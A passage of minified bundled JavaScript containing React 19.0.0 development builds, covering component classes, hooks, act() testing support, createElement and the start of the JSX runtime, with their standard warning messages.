ue.H.useState(E)},nt.useSyncExternalStore=function(E,X,fe){return ue.H.useSyncExternalStore(E,X,fe)},nt.useTransition=function(){return ue.H.useTransition()},nt.version="19.0.0",nt}var $h={exports:{}};$h.exports;var Wv;function NS(){return Wv||(Wv=1,function(p,T){var A={};/**
 * @license React
 * react.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */A.NODE_ENV!=="production"&&function(){function b(y,C){Object.defineProperty(k.prototype,y,{get:function(){console.warn("%s(...) is deprecated in plain JavaScript React classes. %s",C[0],C[1])}})}function j(y){return y===null||typeof y!="object"?null:(y=ka&&y[ka]||y["@@iterator"],typeof y=="function"?y:null)}function Z(y,C){y=(y=y.constructor)&&(y.displayName||y.name)||"ReactClass";var F=y+"."+C;kn[F]||(console.error("Can't call %s on a component that is not yet mounted. This is a no-op, but it might indicate a bug in your application. Instead, assign to `this.state` directly or define a `state = {};` class property with the desired state in the %s component.",C,y),kn[F]=!0)}function k(y,C,F){this.props=y,this.context=C,this.refs=ve,this.updater=F||D}function ae(){}function B(y,C,F){this.props=y,this.context=C,this.refs=ve,this.updater=F||D}function M(y){return""+y}function he(y){try{M(y);var C=!1}catch{C=!0}if(C){C=console;var F=C.error,ce=typeof Symbol=="function"&&Symbol.toStringTag&&y[Symbol.toStringTag]||y.constructor.name||"Object";return F.call(C,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",ce),M(y)}}function ye(y){if(y==null)return null;if(typeof y=="function")return y.$$typeof===Ze?null:y.displayName||y.name||null;if(typeof y=="string")return y;switch(y){case wt:return"Fragment";case ct:return"Portal";case gl:return"Profiler";case vt:return"StrictMode";case nn:return"Suspense";case xn:return"SuspenseList"}if(typeof y=="object")switch(typeof y.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),y.$$typeof){case Ie:return(y.displayName||"Context")+".Provider";case Vl:return(y._context.displayName||"Context")+".Consumer";case Cn:var C=y.render;return y=y.displayName,y||(y=C.displayName||C.name||"",y=y!==""?"ForwardRef("+y+")":"ForwardRef"),y;case Ea:return C=y.displayName||null,C!==null?C:ye(y.type)||"Memo";case dt:C=y._payload,y=y._init;try{return ye(y(C))}catch{}}return null}function Q(y){return typeof y=="string"||typeof y=="function"||y===wt||y===gl||y===vt||y===nn||y===xn||y===Ci||typeof y=="object"&&y!==null&&(y.$$typeof===dt||y.$$typeof===Ea||y.$$typeof===Ie||y.$$typeof===Vl||y.$$typeof===Cn||y.$$typeof===Ml||y.getModuleId!==void 0)}function N(){}function se(){if(an===0){pn=console.log,Yt=console.info,Jn=console.warn,rl=console.error,Ql=console.group,qr=console.groupCollapsed,Vr=console.groupEnd;var y={configurable:!0,enumerable:!0,value:N,writable:!0};Object.defineProperties(console,{info:y,log:y,warn:y,error:y,group:y,groupCollapsed:y,groupEnd:y})}an++}function Ae(){if(an--,an===0){var y={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:Te({},y,{value:pn}),info:Te({},y,{value:Yt}),warn:Te({},y,{value:Jn}),error:Te({},y,{value:rl}),group:Te({},y,{value:Ql}),groupCollapsed:Te({},y,{value:qr}),groupEnd:Te({},y,{value:Vr})})}0>an&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function Qe(y){if(Ao===void 0)try{throw Error()}catch(F){var C=F.stack.trim().match(/\n( *(at )?)/);Ao=C&&C[1]||"",xi=-1<F.stack.indexOf(`
    at`)?" (<anonymous>)":-1<F.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Ao+y+xi}function Ke(y,C){if(!y||Nu)return"";var F=Ra.get(y);if(F!==void 0)return F;Nu=!0,F=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var ce=null;ce=Ye.H,Ye.H=null,se();try{var Re={DetermineComponentFrameRoot:function(){try{if(C){var wl=function(){throw Error()};if(Object.defineProperty(wl.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(wl,[])}catch(Kn){var _t=Kn}Reflect.construct(y,[],wl)}else{try{wl.call()}catch(Kn){_t=Kn}y.call(wl.prototype)}}else{try{throw Error()}catch(Kn){_t=Kn}(wl=y())&&typeof wl.catch=="function"&&wl.catch(function(){})}}catch(Kn){if(Kn&&_t&&typeof Kn.stack=="string")return[Kn.stack,_t.stack]}return[null,null]}};Re.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var je=Object.getOwnPropertyDescriptor(Re.DetermineComponentFrameRoot,"name");je&&je.configurable&&Object.defineProperty(Re.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var be=Re.DetermineComponentFrameRoot(),ht=be[0],rt=be[1];if(ht&&rt){var Dt=ht.split(`
`),ll=rt.split(`
`);for(be=je=0;je<Dt.length&&!Dt[je].includes("DetermineComponentFrameRoot");)je++;for(;be<ll.length&&!ll[be].includes("DetermineComponentFrameRoot");)be++;if(je===Dt.length||be===ll.length)for(je=Dt.length-1,be=ll.length-1;1<=je&&0<=be&&Dt[je]!==ll[be];)be--;for(;1<=je&&0<=be;je--,be--)if(Dt[je]!==ll[be]){if(je!==1||be!==1)do if(je--,be--,0>be||Dt[je]!==ll[be]){var Nn=`
`+Dt[je].replace(" at new "," at ");return y.displayName&&Nn.includes("<anonymous>")&&(Nn=Nn.replace("<anonymous>",y.displayName)),typeof y=="function"&&Ra.set(y,Nn),Nn}while(1<=je&&0<=be);break}}}finally{Nu=!1,Ye.H=ce,Ae(),Error.prepareStackTrace=F}return Dt=(Dt=y?y.displayName||y.name:"")?Qe(Dt):"",typeof y=="function"&&Ra.set(y,Dt),Dt}function qe(y){if(y==null)return"";if(typeof y=="function"){var C=y.prototype;return Ke(y,!(!C||!C.isReactComponent))}if(typeof y=="string")return Qe(y);switch(y){case nn:return Qe("Suspense");case xn:return Qe("SuspenseList")}if(typeof y=="object")switch(y.$$typeof){case Cn:return y=Ke(y.render,!1),y;case Ea:return qe(y.type);case dt:C=y._payload,y=y._init;try{return qe(y(C))}catch{}}return""}function xe(){var y=Ye.A;return y===null?null:y.getOwner()}function it(y){if(Ul.call(y,"key")){var C=Object.getOwnPropertyDescriptor(y,"key").get;if(C&&C.isReactWarning)return!1}return y.key!==void 0}function ue(y,C){function F(){Un||(Un=!0,console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",C))}F.isReactWarning=!0,Object.defineProperty(y,"key",{get:F,configurable:!0})}function Se(){var y=ye(this.type);return Hu[y]||(Hu[y]=!0,console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),y=this.props.ref,y!==void 0?y:null}function zt(y,C,F,ce,Re,je){return F=je.ref,y={$$typeof:gt,type:y,key:C,props:je,_owner:Re},(F!==void 0?F:null)!==null?Object.defineProperty(y,"ref",{enumerable:!1,get:Se}):Object.defineProperty(y,"ref",{enumerable:!1,value:null}),y._store={},Object.defineProperty(y._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0}),Object.defineProperty(y,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null}),Object.freeze&&(Object.freeze(y.props),Object.freeze(y)),y}function Rl(y,C){return C=zt(y.type,C,void 0,void 0,y._owner,y.props),C._store.validated=y._store.validated,C}function Ee(y,C){if(typeof y=="object"&&y&&y.$$typeof!==Ui){if(Ot(y))for(var F=0;F<y.length;F++){var ce=y[F];Ge(ce)&&Bt(ce,C)}else if(Ge(y))y._store&&(y._store.validated=1);else if(F=j(y),typeof F=="function"&&F!==y.entries&&(F=F.call(y),F!==y))for(;!(y=F.next()).done;)Ge(y.value)&&Bt(y.value,C)}}function Ge(y){return typeof y=="object"&&y!==null&&y.$$typeof===gt}function Bt(y,C){if(y._store&&!y._store.validated&&y.key==null&&(y._store.validated=1,C=Wt(C),!Ka[C])){Ka[C]=!0;var F="";y&&y._owner!=null&&y._owner!==xe()&&(F=null,typeof y._owner.tag=="number"?F=ye(y._owner.type):typeof y._owner.name=="string"&&(F=y._owner.name),F=" It was passed a child from "+F+".");var ce=Ye.getCurrentStack;Ye.getCurrentStack=function(){var Re=qe(y.type);return ce&&(Re+=ce()||""),Re},console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',C,F),Ye.getCurrentStack=ce}}function Wt(y){var C="",F=xe();return F&&(F=ye(F.type))&&(C=`

Check the render method of \``+F+"`."),C||(y=ye(y))&&(C=`

Check the top-level render call using <`+y+">."),C}function Nt(y){var C={"=":"=0",":":"=2"};return"$"+y.replace(/[=:]/g,function(F){return C[F]})}function Et(y,C){return typeof y=="object"&&y!==null&&y.key!=null?(he(y.key),Nt(""+y.key)):C.toString(36)}function de(){}function te(y){switch(y.status){case"fulfilled":return y.value;case"rejected":throw y.reason;default:switch(typeof y.status=="string"?y.then(de,de):(y.status="pending",y.then(function(C){y.status==="pending"&&(y.status="fulfilled",y.value=C)},function(C){y.status==="pending"&&(y.status="rejected",y.reason=C)})),y.status){case"fulfilled":return y.value;case"rejected":throw y.reason}}throw y}function I(y,C,F,ce,Re){var je=typeof y;(je==="undefined"||je==="boolean")&&(y=null);var be=!1;if(y===null)be=!0;else switch(je){case"bigint":case"string":case"number":be=!0;break;case"object":switch(y.$$typeof){case gt:case ct:be=!0;break;case dt:return be=y._init,I(be(y._payload),C,F,ce,Re)}}if(be){be=y,Re=Re(be);var ht=ce===""?"."+Et(be,0):ce;return Ot(Re)?(F="",ht!=null&&(F=ht.replace(wn,"$&/")+"/"),I(Re,C,F,"",function(Dt){return Dt})):Re!=null&&(Ge(Re)&&(Re.key!=null&&(be&&be.key===Re.key||he(Re.key)),F=Rl(Re,F+(Re.key==null||be&&be.key===Re.key?"":(""+Re.key).replace(wn,"$&/")+"/")+ht),ce!==""&&be!=null&&Ge(be)&&be.key==null&&be._store&&!be._store.validated&&(F._store.validated=2),Re=F),C.push(Re)),1}if(be=0,ht=ce===""?".":ce+":",Ot(y))for(var rt=0;rt<y.length;rt++)ce=y[rt],je=ht+Et(ce,rt),be+=I(ce,C,F,je,Re);else if(rt=j(y),typeof rt=="function")for(rt===y.entries&&(tl||console.warn("Using Maps as children is not supported. Use an array of keyed ReactElements instead."),tl=!0),y=rt.call(y),rt=0;!(ce=y.next()).done;)ce=ce.value,je=ht+Et(ce,rt++),be+=I(ce,C,F,je,Re);else if(je==="object"){if(typeof y.then=="function")return I(te(y),C,F,ce,Re);throw C=String(y),Error("Objects are not valid as a React child (found: "+(C==="[object Object]"?"object with keys {"+Object.keys(y).join(", ")+"}":C)+"). If you meant to render a collection of children, use an array instead.")}return be}function le(y,C,F){if(y==null)return y;var ce=[],Re=0;return I(y,ce,"","",function(je){return C.call(F,je,Re++)}),ce}function me(y){if(y._status===-1){var C=y._result;C=C(),C.then(function(F){(y._status===0||y._status===-1)&&(y._status=1,y._result=F)},function(F){(y._status===0||y._status===-1)&&(y._status=2,y._result=F)}),y._status===-1&&(y._status=0,y._result=C)}if(y._status===1)return C=y._result,C===void 0&&console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))

Did you accidentally put curly braces around the import?`,C),"default"in C||console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))`,C),C.default;throw y._result}function E(){var y=Ye.H;return y===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),y}function X(){}function fe(y){if(_u===null)try{var C=("require"+Math.random()).slice(0,7);_u=(p&&p[C]).call(p,"timers").setImmediate}catch{_u=function(ce){Wa===!1&&(Wa=!0,typeof MessageChannel>"u"&&console.error("This browser does not have a MessageChannel implementation, so enqueuing tasks via await act(async () => ...) will fail. Please file an issue at https://github.com/facebook/react/issues if you encounter this warning."));var Re=new MessageChannel;Re.port1.onmessage=ce,Re.port2.postMessage(void 0)}}return _u(y)}function oe(y){return 1<y.length&&typeof AggregateError=="function"?new AggregateError(y):y[0]}function re(y,C){C!==wi-1&&console.error("You seem to have overlapping act() calls, this is not supported. Be sure to await previous act() calls before making a new one. "),wi=C}function Ne(y,C,F){var ce=Ye.actQueue;if(ce!==null)if(ce.length!==0)try{He(ce),fe(function(){return Ne(y,C,F)});return}catch(Re){Ye.thrownErrors.push(Re)}else Ye.actQueue=null;0<Ye.thrownErrors.length?(ce=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,F(ce)):C(y)}function He(y){if(!Ni){Ni=!0;var C=0;try{for(;C<y.length;C++){var F=y[C];do{Ye.didUsePromise=!1;var ce=F(!1);if(ce!==null){if(Ye.didUsePromise){y[C]=F,y.splice(0,C);return}F=ce}else break}while(!0)}y.length=0}catch(Re){y.splice(0,C+1),Ye.thrownErrors.push(Re)}finally{Ni=!1}}}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var gt=Symbol.for("react.transitional.element"),ct=Symbol.for("react.portal"),wt=Symbol.for("react.fragment"),vt=Symbol.for("react.strict_mode"),gl=Symbol.for("react.profiler"),Vl=Symbol.for("react.consumer"),Ie=Symbol.for("react.context"),Cn=Symbol.for("react.forward_ref"),nn=Symbol.for("react.suspense"),xn=Symbol.for("react.suspense_list"),Ea=Symbol.for("react.memo"),dt=Symbol.for("react.lazy"),Ci=Symbol.for("react.offscreen"),ka=Symbol.iterator,kn={},D={isMounted:function(){return!1},enqueueForceUpdate:function(y){Z(y,"forceUpdate")},enqueueReplaceState:function(y){Z(y,"replaceState")},enqueueSetState:function(y){Z(y,"setState")}},Te=Object.assign,ve={};Object.freeze(ve),k.prototype.isReactComponent={},k.prototype.setState=function(y,C){if(typeof y!="object"&&typeof y!="function"&&y!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,y,C,"setState")},k.prototype.forceUpdate=function(y){this.updater.enqueueForceUpdate(this,y,"forceUpdate")};var Xe={isMounted:["isMounted","Instead, make sure to clean up subscriptions and pending requests in componentWillUnmount to prevent memory leaks."],replaceState:["replaceState","Refactor your code to use setState instead (see https://github.com/facebook/react/issues/3236)."]},$t;for($t in Xe)Xe.hasOwnProperty($t)&&b($t,Xe[$t]);ae.prototype=k.prototype,Xe=B.prototype=new ae,Xe.constructor=B,Te(Xe,k.prototype),Xe.isPureReactComponent=!0;var Ot=Array.isArray,Ze=Symbol.for("react.client.reference"),Ye={H:null,A:null,T:null,S:null,actQueue:null,isBatchingLegacy:!1,didScheduleLegacyUpdate:!1,didUsePromise:!1,thrownErrors:[],getCurrentStack:null},Ul=Object.prototype.hasOwnProperty,Ml=Symbol.for("react.client.reference"),an=0,pn,Yt,Jn,rl,Ql,qr,Vr;N.__reactDisabledLog=!0;var Ao,xi,Nu=!1,Ra=new(typeof WeakMap=="function"?WeakMap:Map),Ui=Symbol.for("react.client.reference"),Un,Ja,Hu={},Ka={},tl=!1,wn=/\/+/g,ju=typeof reportError=="function"?reportError:function(y){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var C=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof y=="object"&&y!==null&&typeof y.message=="string"?String(y.message):String(y),error:y});if(!window.dispatchEvent(C))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",y);return}console.error(y)},Wa=!1,_u=null,wi=0,$a=!1,Ni=!1,Al=typeof queueMicrotask=="function"?function(y){queueMicrotask(function(){return queueMicrotask(y)})}:fe;T.Children={map:le,forEach:function(y,C,F){le(y,function(){C.apply(this,arguments)},F)},count:function(y){var C=0;return le(y,function(){C++}),C},toArray:function(y){return le(y,function(C){return C})||[]},only:function(y){if(!Ge(y))throw Error("React.Children.only expected to receive a single React element child.");return y}},T.Component=k,T.Fragment=wt,T.Profiler=gl,T.PureComponent=B,T.StrictMode=vt,T.Suspense=nn,T.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=Ye,T.act=function(y){var C=Ye.actQueue,F=wi;wi++;var ce=Ye.actQueue=C!==null?C:[],Re=!1;try{var je=y()}catch(rt){Ye.thrownErrors.push(rt)}if(0<Ye.thrownErrors.length)throw re(C,F),y=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,y;if(je!==null&&typeof je=="object"&&typeof je.then=="function"){var be=je;return Al(function(){Re||$a||($a=!0,console.error("You called act(async () => ...) without await. This could lead to unexpected testing behaviour, interleaving multiple act calls and mixing their scopes. You should - await act(async () => ...);"))}),{then:function(rt,Dt){Re=!0,be.then(function(ll){if(re(C,F),F===0){try{He(ce),fe(function(){return Ne(ll,rt,Dt)})}catch(wl){Ye.thrownErrors.push(wl)}if(0<Ye.thrownErrors.length){var Nn=oe(Ye.thrownErrors);Ye.thrownErrors.length=0,Dt(Nn)}}else rt(ll)},function(ll){re(C,F),0<Ye.thrownErrors.length&&(ll=oe(Ye.thrownErrors),Ye.thrownErrors.length=0),Dt(ll)})}}}var ht=je;if(re(C,F),F===0&&(He(ce),ce.length!==0&&Al(function(){Re||$a||($a=!0,console.error("A component suspended inside an `act` scope, but the `act` call was not awaited. When testing React components that depend on asynchronous data, you must await the result:\n\nawait act(() => ...)"))}),Ye.actQueue=null),0<Ye.thrownErrors.length)throw y=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,y;return{then:function(rt,Dt){Re=!0,F===0?(Ye.actQueue=ce,fe(function(){return Ne(ht,rt,Dt)})):rt(ht)}}},T.cache=function(y){return function(){return y.apply(null,arguments)}},T.cloneElement=function(y,C,F){if(y==null)throw Error("The argument must be a React element, but you passed "+y+".");var ce=Te({},y.props),Re=y.key,je=y._owner;if(C!=null){var be;e:{if(Ul.call(C,"ref")&&(be=Object.getOwnPropertyDescriptor(C,"ref").get)&&be.isReactWarning){be=!1;break e}be=C.ref!==void 0}be&&(je=xe()),it(C)&&(he(C.key),Re=""+C.key);for(ht in C)!Ul.call(C,ht)||ht==="key"||ht==="__self"||ht==="__source"||ht==="ref"&&C.ref===void 0||(ce[ht]=C[ht])}var ht=arguments.length-2;if(ht===1)ce.children=F;else if(1<ht){be=Array(ht);for(var rt=0;rt<ht;rt++)be[rt]=arguments[rt+2];ce.children=be}for(ce=zt(y.type,Re,void 0,void 0,je,ce),Re=2;Re<arguments.length;Re++)Ee(arguments[Re],ce.type);return ce},T.createContext=function(y){return y={$$typeof:Ie,_currentValue:y,_currentValue2:y,_threadCount:0,Provider:null,Consumer:null},y.Provider=y,y.Consumer={$$typeof:Vl,_context:y},y._currentRenderer=null,y._currentRenderer2=null,y},T.createElement=function(y,C,F){if(Q(y))for(var ce=2;ce<arguments.length;ce++)Ee(arguments[ce],y);else{if(ce="",(y===void 0||typeof y=="object"&&y!==null&&Object.keys(y).length===0)&&(ce+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),y===null)var Re="null";else Ot(y)?Re="array":y!==void 0&&y.$$typeof===gt?(Re="<"+(ye(y.type)||"Unknown")+" />",ce=" Did you accidentally export a JSX literal instead of a component?"):Re=typeof y;console.error("React.createElement: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",Re,ce)}var je;if(ce={},Re=null,C!=null)for(je in Ja||!("__self"in C)||"key"in C||(Ja=!0,console.warn("Your app (or one of its dependencies) is using an outdated JSX transform. Update to the modern JSX transform for faster performance: https://react.dev/link/new-jsx-transform")),it(C)&&(he(C.key),Re=""+C.key),C)Ul.call(C,je)&&je!=="key"&&je!=="__self"&&je!=="__source"&&(ce[je]=C[je]);var be=arguments.length-2;if(be===1)ce.children=F;else if(1<be){for(var ht=Array(be),rt=0;rt<be;rt++)ht[rt]=arguments[rt+2];Object.freeze&&Object.freeze(ht),ce.children=ht}if(y&&y.defaultProps)for(je in be=y.defaultProps,be)ce[je]===void 0&&(ce[je]=be[je]);return Re&&ue(ce,typeof y=="function"?y.displayName||y.name||"Unknown":y),zt(y,Re,void 0,void 0,xe(),ce)},T.createRef=function(){var y={current:null};return Object.seal(y),y},T.forwardRef=function(y){y!=null&&y.$$typeof===Ea?console.error("forwardRef requires a render function but received a `memo` component. Instead of forwardRef(memo(...)), use memo(forwardRef(...))."):typeof y!="function"?console.error("forwardRef requires a render function but was given %s.",y===null?"null":typeof y):y.length!==0&&y.length!==2&&console.error("forwardRef render functions accept exactly two parameters: props and ref. %s",y.length===1?"Did you forget to use the ref parameter?":"Any additional parameter will be undefined."),y!=null&&y.defaultProps!=null&&console.error("forwardRef render functions do not support defaultProps. Did you accidentally pass a React component?");var C={$$typeof:Cn,render:y},F;return Object.defineProperty(C,"displayName",{enumerable:!1,configurable:!0,get:function(){return F},set:function(ce){F=ce,y.name||y.displayName||(Object.defineProperty(y,"name",{value:ce}),y.displayName=ce)}}),C},T.isValidElement=Ge,T.lazy=function(y){return{$$typeof:dt,_payload:{_status:-1,_result:y},_init:me}},T.memo=function(y,C){Q(y)||console.error("memo: The first argument must be a component. Instead received: %s",y===null?"null":typeof y),C={$$typeof:Ea,type:y,compare:C===void 0?null:C};var F;return Object.defineProperty(C,"displayName",{enumerable:!1,configurable:!0,get:function(){return F},set:function(ce){F=ce,y.name||y.displayName||(Object.defineProperty(y,"name",{value:ce}),y.displayName=ce)}}),C},T.startTransition=function(y){var C=Ye.T,F={};Ye.T=F,F._updatedFibers=new Set;try{var ce=y(),Re=Ye.S;Re!==null&&Re(F,ce),typeof ce=="object"&&ce!==null&&typeof ce.then=="function"&&ce.then(X,ju)}catch(je){ju(je)}finally{C===null&&F._updatedFibers&&(y=F._updatedFibers.size,F._updatedFibers.clear(),10<y&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table.")),Ye.T=C}},T.unstable_useCacheRefresh=function(){return E().useCacheRefresh()},T.use=function(y){return E().use(y)},T.useActionState=function(y,C,F){return E().useActionState(y,C,F)},T.useCallback=function(y,C){return E().useCallback(y,C)},T.useContext=function(y){var C=E();return y.$$typeof===Vl&&console.error("Calling useContext(Context.Consumer) is not supported and will cause bugs. Did you mean to call useContext(Context) instead?"),C.useContext(y)},T.useDebugValue=function(y,C){return E().useDebugValue(y,C)},T.useDeferredValue=function(y,C){return E().useDeferredValue(y,C)},T.useEffect=function(y,C){return E().useEffect(y,C)},T.useId=function(){return E().useId()},T.useImperativeHandle=function(y,C,F){return E().useImperativeHandle(y,C,F)},T.useInsertionEffect=function(y,C){return E().useInsertionEffect(y,C)},T.useLayoutEffect=function(y,C){return E().useLayoutEffect(y,C)},T.useMemo=function(y,C){return E().useMemo(y,C)},T.useOptimistic=function(y,C){return E().useOptimistic(y,C)},T.useReducer=function(y,C,F){return E().useReducer(y,C,F)},T.useRef=function(y){return E().useRef(y)},T.useState=function(y){return E().useState(y)},T.useSyncExternalStore=function(y,C,F){return E().useSyncExternalStore(y,C,F)},T.useTransition=function(){return E().useTransition()},T.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}()}($h,$h.exports)),$h.exports}var $v;function Ds(){if($v)return b0.exports;$v=1;var p={};return p.NODE_ENV==="production"?b0.exports=wS():b0.exports=NS(),b0.exports}var Iv;function HS(){if(Iv)return Wh;Iv=1;var p={};/**
 * @license React
 * react-jsx-runtime.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(D){if(D==null)return null;if(typeof D=="function")return D.$$typeof===me?null:D.displayName||D.name||null;if(typeof D=="string")return D;switch(D){case zt:return"Fragment";case Se:return"Portal";case Ee:return"Profiler";case Rl:return"StrictMode";case Nt:return"Suspense";case Et:return"SuspenseList"}if(typeof D=="object")switch(typeof D.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),D.$$typeof){case Bt:return(D.displayName||"Context")+".Provider";case Ge:return(D._context.displayName||"Context")+".Consumer";case Wt:var Te=D.render;return D=D.displayName,D||(D=Te.displayName||Te.name||"",D=D!==""?"ForwardRef("+D+")":"ForwardRef"),D;case de:return Te=D.displayName||null,Te!==null?Te:T(D.type)||"Memo";case te:Te=D._payload,D=D._init;try{return T(D(Te))}catch{}}return null}function A(D){return""+D}function b(D){try{A(D);var Te=!1}catch{Te=!0}if(Te){Te=console;var ve=Te.error,Xe=typeof Symbol=="function"&&Symbol.toStringTag&&D[Symbol.toStringTag]||D.constructor.name||"Object";return ve.call(Te,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",Xe),A(D)}}function j(){}function Z(){if(Ne===0){He=console.log,gt=console.info,ct=console.warn,wt=console.error,vt=console.group,gl=console.groupCollapsed,Vl=console.groupEnd;var D={configurable:!0,enumerable:!0,value:j,writable:!0};Object.defineProperties(console,{info:D,log:D,warn:D,error:D,group:D,groupCollapsed:D,groupEnd:D})}Ne++}function k(){if(Ne--,Ne===0){var D={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:fe({},D,{value:He}),info:fe({},D,{value:gt}),warn:fe({},D,{value:ct}),error:fe({},D,{value:wt}),group:fe({},D,{value:vt}),groupCollapsed:fe({},D,{value:gl}),groupEnd:fe({},D,{value:Vl})})}0>Ne&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function ae(D){if(Ie===void 0)try{throw Error()}catch(ve){var Te=ve.stack.trim().match(/\n( *(at )?)/);Ie=Te&&Te[1]||"",Cn=-1<ve.stack.indexOf(`
    at`)?" (<anonymous>)":-1<ve.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Ie+D+Cn}function B(D,Te){if(!D||nn)return"";var ve=xn.get(D);if(ve!==void 0)return ve;nn=!0,ve=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var Xe=null;Xe=E.H,E.H=null,Z();try{var $t={DetermineComponentFrameRoot:function(){try{if(Te){var Yt=function(){throw Error()};if(Object.defineProperty(Yt.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(Yt,[])}catch(rl){var Jn=rl}Reflect.construct(D,[],Yt)}else{try{Yt.call()}catch(rl){Jn=rl}D.call(Yt.prototype)}}else{try{throw Error()}catch(rl){Jn=rl}(Yt=D())&&typeof Yt.catch=="function"&&Yt.catch(function(){})}}catch(rl){if(rl&&Jn&&typeof rl.stack=="string")return[rl.stack,Jn.stack]}return[null,null]}};$t.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var Ot=Object.getOwnPropertyDescriptor($t.DetermineComponentFrameRoot,"name");Ot&&Ot.configurable&&Object.defineProperty($t.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var Ze=$t.DetermineComponentFrameRoot(),Ye=Ze[0],Ul=Ze[1];if(Ye&&Ul){var Ml=Ye.split(`
`),an=Ul.split(`
`);for(Ze=Ot=0;Ot<Ml.length&&!Ml[Ot].includes("DetermineComponentFrameRoot");)Ot++;for(;Ze<an.length&&!an[Ze].includes("DetermineComponentFrameRoot");)Ze++;if(Ot===Ml.length||Ze===an.length)for(Ot=Ml.length-1,Ze=an.length-1;1<=Ot&&0<=Ze&&Ml[Ot]!==an[Ze];)Ze--;for(;1<=Ot&&0<=Ze;Ot--,Ze--)if(Ml[Ot]!==an[Ze]){if(Ot!==1||Ze!==1)do if(Ot--,Ze--,0>Ze||Ml[Ot]!==an[Ze]){var pn=`
`+Ml[Ot].replace(" at new "," at ");return D.displayName&&pn.includes("<anonymous>")&&(pn=pn.replace("<anonymous>",D.displayName)),typeof D=="function"&&xn.set(D,pn),pn}while(1<=Ot&&0<=Ze);break}}}finally{nn=!1,E.H=Xe,k(),Error.prepareStackTrace=ve}return Ml=(Ml=D?D.displayName||D.name:"")?ae(Ml):"",typeof D=="function"&&xn.set(D,Ml),Ml}function M(D){if(D==null)return"";if(typeof D=="function"){var Te=D.prototype;return B(D,!(!Te||!Te.isReactComponent))}if(typeof D=="string")return ae(D);switch(D){case Nt:return ae("Suspense");case Et:return ae("SuspenseList")}if(typeof D=="object")switch(D.$$typeof){case Wt:return D=B(D.render,!1),D;case de:return M(D.type);case te:Te=D._payload,D=D._init;try{return M(D(Te))}catch{}}return""}function he(){var D=E.A;return D===null?null:D.getOwner()}function ye(D){if(X.call(D,"key")){var Te=Object.getOwnPropertyDescriptor(D,"key").get;if(Te&&Te.isReactWarning)return!1}return D.key!==void 0}function Q(D,Te){function ve(){dt||(dt=!0,console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",Te))}ve.isReactWarning=!0,Object.defineProperty(D,"key",{get:ve,configurable:!0})}function N(){var D=T(this.type);return Ci[D]||(Ci[D]=!0,console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),D=this.props.ref,D!==void 0?D:null}function se(D,Te,ve,Xe,$t,Ot){return ve=Ot.ref,D={$$typeof:ue,type:D,key:Te,props:Ot,_owner:$t},(ve!==void 